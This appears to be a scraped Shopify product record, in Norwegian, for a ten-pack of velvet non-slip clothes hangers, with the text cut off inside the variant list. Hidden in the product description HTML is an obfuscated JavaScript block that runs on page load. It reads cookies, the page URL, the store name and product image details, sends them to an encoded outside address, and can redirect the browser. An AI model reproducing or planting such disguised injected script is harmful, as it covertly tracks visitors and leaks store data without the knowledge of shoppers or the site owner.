class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSklisikre kleshengere Design\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- For å forhindre at fuzzen renner av og flekker på klærne dine, brukte vi det fineste fløyelsmaterialet til alle våre voksne fløyelshengere; den holder myk berøring og forhindrer også at klær sklir av de fløyelsflokkede kleshengerne. Det er riller på hver skulder som kan brukes til å henge klær med tynne skulderstropper, flott uten å skli tett av for tanktoppene, kjolene, bh-ene, slipsene, belter, nattkjolene, sjalene og skjørtene.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933813479970.jpg?v=1693384169\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814731786.jpg?v=1693384175\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSpare plass\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- Den slanke kleshengerdesignen med en optimal størrelse på 17\"L x 9,25\"H hver klembare henger maksimerer lagringsplassen og utnytter garderoben og rommet til fulle for å gjøre det ryddig. Øker skapplass med opptil 50 prosent. En galvanisert metallkrok med en 360-graders svivel oppfyller dine ulike hengevinkelbehov, bra for enkel klessortering, en perfekt kombinasjon.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814198361.jpg?v=1693384180\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSømløs og krøllebestandig\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- Den spesialutviklede skulderlinjen på kleshengerne er lagt til for å love bekymringsfri bevaring av klærnes form, ingen spor å henge, mer beskytte klær.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933814022207.jpg?v=1693384184\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; color: #0070c0; font-size: 16pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eSPESIFIKASJONER\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003eFarge: 12 farger tilgjengelig\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eStørrelse: 45 * 23,8 * 0,6 cm\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eMateriale: Fløyel\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003ePakken inkluderer\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003e: Sklisikre fløyelshengere * 10\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; color: #0070c0; font-size: 16pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eNOTE\u003c\/span\u003e\u003cspan style=\"font-family: 宋体;\"\u003e：\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003ePå grunn av den forskjellige skjermen og lyseffekten, kan den faktiske fargen på varen være litt forskjellig fra fargen som vises på bildene.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzQ1h\/LzE3FQlKyVzIzNTg2RjA0MLc0szs5QkI3OjZKO0NMNEk8RkA5MkS6VaADqfGLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-31T04:41:13+02:00","created_at":"2023-08-31T04:41:13+02:00","vendor":"freijord","type":"Husholdningsartikler og Kjøkken","tags":[],"price":33900,"price_min":33900,"price_max":33900,"available":true,"price_varies":false,"compare_at_price":39900,"compare_at_price_min":39900,"compare_at_price_max":39900,"compare_at_price_varies":false,"variants":[{"id":46619802108221,"title":"01 \/ Henger*10","option1":"01","option2":"Henger*10","option3":null,"sku":"LE30256174BAI","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 01 \/ Henger*10","public_title":"01 \/ Henger*10","options":["01","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802140989,"title":"02 \/ Henger*10","option1":"02","option2":"Henger*10","option3":null,"sku":"LE30256174HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 02 \/ Henger*10","public_title":"02 \/ Henger*10","options":["02","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802173757,"title":"03 \/ Henger*10","option1":"03","option2":"Henger*10","option3":null,"sku":"LE30256174FEN","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 03 \/ Henger*10","public_title":"03 \/ Henger*10","options":["03","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802206525,"title":"04 \/ Henger*10","option1":"04","option2":"Henger*10","option3":null,"sku":"LE30256174HUI","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 04 \/ Henger*10","public_title":"04 \/ Henger*10","options":["04","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802239293,"title":"05 \/ Henger*10","option1":"05","option2":"Henger*10","option3":null,"sku":"LE30256174XYB","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 05 \/ Henger*10","public_title":"05 \/ Henger*10","options":["05","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802272061,"title":"06 \/ Henger*10","option1":"06","option2":"Henger*10","option3":null,"sku":"LE30256174ZSS","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 06 \/ Henger*10","public_title":"06 \/ Henger*10","options":["06","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802304829,"title":"07 \/ Henger*10","option1":"07","option2":"Henger*10","option3":null,"sku":"LE30256174JUS","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 07 \/ Henger*10","public_title":"07 \/ Henger*10","options":["07","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802337597,"title":"08 \/ Henger*10","option1":"08","option2":"Henger*10","option3":null,"sku":"LE30256174RED","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 08 \/ Henger*10","public_title":"08 \/ Henger*10","options":["08","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802370365,"title":"09 \/ Henger*10","option1":"09","option2":"Henger*10","option3":null,"sku":"LE30256174LVS","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 09 \/ Henger*10","public_title":"09 \/ 